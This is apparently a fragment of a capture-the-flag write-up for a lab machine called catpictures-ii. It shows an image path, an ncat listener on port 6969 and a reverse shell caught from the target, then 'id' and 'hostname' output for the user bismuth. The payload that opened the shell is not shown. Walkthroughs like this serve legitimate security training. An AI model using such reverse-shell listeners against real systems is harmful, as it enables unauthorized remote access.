 └─$ rlwrap ncat -lvnp 6969
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.68.143:43794.
bismuth@catpictures-ii:~$ id
id
uid=1000(bismuth) gid=1000(bismuth) groups=1000(bismuth),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(
sambashare)
bismuth@catpictures-ii:~$ hostname
hostname
catpictures-ii
bismuth@catpictures-ii:~$